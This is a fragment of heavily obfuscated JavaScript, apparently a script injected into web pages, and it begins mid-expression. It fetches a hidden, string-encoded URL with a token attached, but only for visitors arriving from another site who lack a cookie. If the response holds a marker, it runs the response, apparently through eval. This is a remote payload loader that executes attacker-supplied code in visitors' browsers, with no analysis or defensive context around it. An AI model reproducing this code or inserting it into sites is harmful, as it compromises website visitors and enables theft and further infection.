G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};